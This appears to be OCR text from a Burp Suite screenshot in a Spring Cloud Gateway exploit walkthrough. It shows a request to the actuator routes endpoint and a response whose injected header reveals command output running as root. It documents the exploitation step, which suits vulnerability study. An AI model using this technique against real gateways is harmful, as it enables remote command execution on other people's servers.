 Send Cancel < > Target:http://www.luckysec.cn:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/test HTTP/1.1
2 Host: www.luckysec.cn:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 223
4 connection: close
5
6 {
"predicate":
"RouteDefinitionRouteLocator$$Lambda$1053/725470529",
"route_id":"test",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) group
s=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}